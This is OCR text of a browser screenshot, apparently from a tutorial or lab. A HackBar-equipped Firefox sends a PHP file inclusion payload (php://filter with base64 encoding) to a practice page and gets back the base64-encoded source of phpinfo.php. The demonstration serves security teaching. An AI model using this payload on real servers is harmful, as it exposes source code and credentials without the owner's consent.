 Mozilla Firefox
文件 (F) 编辑 (E) 查看 (V) 历史 (S) 书签 (B) 工具 (T) 帮助 (H)
http://www.any.com/FI/PHP_FI.php?filename=php://filter/read=convert.base64-encode/re
Google
访问最多 新手上路 最新头条
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.any.com/FI/PHP_FI.php
?filename=php://filter/read=convert.base64-encode/resource=phpinfo.php
Enable Post data Enable Referrer
PD9waHAKCglwaHBpbmZvKCk7Cgo/Pgo=